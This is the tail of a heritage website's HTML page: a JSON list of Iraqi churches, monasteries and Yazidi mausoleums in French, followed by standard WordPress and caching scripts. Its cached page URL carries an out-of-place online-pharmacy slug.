Marie de Dehok - Nouhadra","id":14986},{"label":"L\u2019\u00e9glise Mar Youssef de Romtha","id":11906},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Baqofa","id":11905},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Tell Esqof","id":11904},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Qouryakos de Batnaya","id":11903},{"label":"\u00c9glise chald\u00e9enne Mar Adda\u00ef de Karamlesse","id":14983},{"label":"Les Mausol\u00e9es Y\u00e9zidis de Sinjar","id":26996},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Meskinta de Mossoul","id":26920},{"label":"L\u2019\u00e9glise latine Mar Youssef de Bagdad","id":17064},{"label":"KOKH\u00c9 : PREMIER SI\u00c8GE DE L\u2019\u00c9GLISE DE L\u2019ORIENT","id":27068},{"label":"La cath\u00e9drale chald\u00e9enne du Sacr\u00e9 C\u0153ur de l'archev\u00each\u00e9 de Kirkouk","id":17072},{"label":"Le centre spirituel y\u00e9zidi de Lalesh et le mausol\u00e9e de Cheikh Adi","id":12643},{"label":"L'\u00e9glise syriaque-catholique al T\u0101hir\u0101 de Mossoul","id":4680},{"label":"L'\u00e9glise Mariam al Adra de Kirkouk (Vierge Marie, Immacul\u00e9e Conception)","id":4656},{"label":"L'\u00e9glise Tahmazgerd de Kirkouk (dite \u00e9glise rouge)","id":4627},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Bakeur al Qatani \u00e0 Bahzani","id":4601},{"label":"Le mausol\u00e9e y\u00e9zidi de Melek Miran \u00e0 Baashiqa","id":4541},{"label":"Les mausol\u00e9es y\u00e9zidis de Mam Chevan","id":4477},{"label":"Le mausol\u00e9e y\u00e9zidi de Bab\u00e9 No\u00e9 \u00e0 Hatara","id":4461},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Suwar \u00e0 Beban","id":4443},{"label":"Le mausol\u00e9e y\u00e9zidi Ezdin M\u00eer Chamsani de Shexka","id":4317},{"label":"Le mausol\u00e9e y\u00e9zidi M\u00eer Al\u00ee Beg de Ba\u2019adr\u00ea","id":4301},{"label":"Les mausol\u00e9es y\u00e9zidis de Bozan","id":3962},{"label":"Les mausol\u00e9es y\u00e9zidis de A\u00efn Sifni","id":4028},{"label":"Le mausol\u00e9e y\u00e9zidi Sultan Ezid de Mahed","id":4027},{"label":"Le site arch\u00e9ologique de Bazyan et son patrimoine chr\u00e9tien","id":4082},{"label":"L\u2019\u00e9glise chald\u00e9enne Al-Tahira de Mossoul","id":3957},{"label":"L\u2019\u00e9glise syriaque-catholique Mar Touma de Mossoul","id":3944},{"label":"L\u2019\u00e9glise syriaque-orthodoxe Mar Touma de Mossoul","id":3766},{"label":"La cath\u00e9drale Mar Youssef de Bagdad","id":3702},{"label":"L\u2019\u00e9glise Sourp Asdwadzadzin de Bagdad  (\u00c9glise de la Sainte-M\u00e8re de Dieu, dite Miskinta)","id":3701},{"label":"L\u2019\u00e9glise Om al Ahzane (M\u00e8re des Douleurs) de Bagdad","id":3703},{"label":"La cath\u00e9drale Mar Petros et Mar Paulos de Bagdad (Saints Pierre et Paul)","id":3700},{"label":"La cath\u00e9drale Sayidat al Najatte (Notre Dame du Salut ou Notre Dame du Perp\u00e9tuel Secours) de Bagdad","id":3699},{"label":"La cath\u00e9drale Mar Youssef d'Ankawa","id":3496},{"label":"L\u2019\u00e9glise Mar Bena de Koy\u00e9 Sanjaq","id":3466},{"label":"L\u2019\u00e9glise Mar Guorguis de Bartella","id":885},{"label":"L\u2019\u00e9glise de Saint Jacques le d\u00e9membr\u00e9 (Mar Yacoub al Mouqatta) et Saint Andr\u00e9 de  Bakhdida (Qaraqosh)","id":881},{"label":"L\u2019\u00e9glise Mart Schmouni de Bakhdida (Qaraqosh)","id":877},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus (Mar Sirkis & Baccus) de Bakhdida (Qaraqosh)","id":866},{"label":"L\u2019\u00e9glise Mart Mariam de Bartella","id":865},{"label":"L\u2019\u00e9glise Mart Schmouni d'Ankawa","id":864},{"label":"La cath\u00e9drale Mar Yohanna al Ma'amadan d'Ankawa","id":863},{"label":"Le sanctuaire de Rabban Boya \u00e0 Shaqlawa","id":859},{"label":"L\u2019\u00e9glise Mar Guorguis d'Ankawa","id":852},{"label":"L\u2019\u00e9glise Mar Ith-Alaha de Dehok - Nouhadra","id":818},{"label":"Le centre spirituel Mar Qouryakos de Coman\u00e9","id":819},{"label":"Le couvent Mar Audicho' & Mar Qardagh de D\u00e9r\u00e9","id":820},{"label":"L\u2019\u00e9glise Mart Schmouni de Baashiqa","id":851},{"label":"L\u2019\u00e9glise Mart Mariam al Adra de Baashiqa","id":850},{"label":"L\u2019\u00e9glise Mar Behnam et Mart Sarah de Bakhdida (Qaraqosh)","id":849},{"label":"L\u2019\u00e9glise Mar Miha d'Alqosh","id":848},{"label":"L\u2019\u00e9glise Mar Guorguis d'Alqosh","id":847},{"label":"La tombe du proph\u00e8te Nahoum","id":841},{"label":"Le monast\u00e8re Notre-Dame des Moissons","id":839},{"label":"L\u2019\u00e9glise Mart Schmouni de Bartella","id":837},{"label":"L\u2019\u00e9glise Soult\u00e2ne Mahdokht de Ar Aden","id":836},{"label":"L\u2019\u00e9glise Mar Guorguis de Bakhdida (Qaraqosh)","id":831},{"label":"Le couvent Sainte Barbe (Mart Barbara) de Karamlesse","id":829},{"label":"L\u2019\u00e9glise Al Tahira de Bakhdida (Qaraqosh)","id":828},{"label":"Le monast\u00e8re de Mar Matta","id":824},{"label":"Le monast\u00e8re de Rabban Hormizd","id":699},{"label":"Le couvent de Mar Behn\u0101m et S\u0101rah","id":555}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-tech.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-tech-js"></script>
<script type="text/javascript" id="scripts-tech-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
var gallery_nonce = "2a101b6fe9";
/* ]]> */
</script>
<div data-rocket-location-hash="774d3c5eb69b5cac3cc3b937cbb196d8" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="7080f91df7c7f93f2386a2c8729bee05" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="024476752a02f23f4017b1d533266d76" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<div data-rocket-location-hash="1f2192a4dbb6f33b1c793baeb3b729b8" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mesopotamiaheritage.org\/wp-admin\/admin-ajax.php","nonce":"82ea6e0bab","url":"https:\/\/www.mesopotamiaheritage.org\/discount-online-pharmacy-stromectol-12-mg-france-pharmacie","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.mesopotamiaheritage.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769479411 -->